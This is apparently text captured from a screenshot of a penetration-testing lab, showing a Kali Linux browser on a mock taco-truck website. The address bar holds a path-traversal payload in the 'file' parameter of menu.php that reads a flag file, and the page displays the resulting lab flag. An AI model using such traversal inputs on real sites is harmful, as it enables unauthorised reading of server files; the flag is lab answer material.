 Our Menu
192.168.209.52/menu.php?file=../../../home/cib4/flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
OS{d0af7b6c4139c675f3f8f9bb582ce908}